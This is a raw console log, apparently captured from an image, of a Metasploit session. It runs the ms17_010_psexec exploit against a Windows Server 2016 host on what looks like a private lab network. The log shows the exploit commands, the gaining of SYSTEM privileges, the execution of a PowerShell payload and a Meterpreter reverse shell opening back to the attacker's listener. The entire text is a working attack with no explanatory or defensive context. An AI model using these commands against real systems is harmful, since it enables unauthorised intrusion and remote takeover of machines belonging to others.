 msf exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:445 - Target OS: Windows Server 2016 Standard Evaluation 14393
[*] 192.168.56.102:445 - Built a write-what-where primitive...
[+] 192.168.56.102:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.56.102:445 - Selecting PowerShell target
[*] 192.168.56.102:445 - Executing the payload...
[+] 192.168.56.102:445 - Service start timed out, OK if running a command or non-service executab
le...
[*] Sending stage (190534 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.102:49718) at 2026-04-06 17:3
5:44 +0200
meterpreter >